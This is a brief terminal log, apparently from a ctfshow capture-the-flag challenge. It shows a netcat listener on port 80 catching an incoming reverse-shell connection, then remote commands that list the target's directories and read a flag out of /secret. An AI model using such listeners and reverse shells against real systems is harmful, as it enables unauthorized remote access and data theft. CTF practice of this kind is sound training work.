 [root@iZuf63yp8w5ku6rqax9q0lZ ~]# nc -lvp 80
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 49.235.148.38.
Ncat: Connection from 49.235.148.38:46243.
ls /
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
secret
srv
sys
tmp
usr
var
ls /secret
/secret
cat /secret
ctfshow{bff7a191-0828-4c9c-abd0-977f552eec59}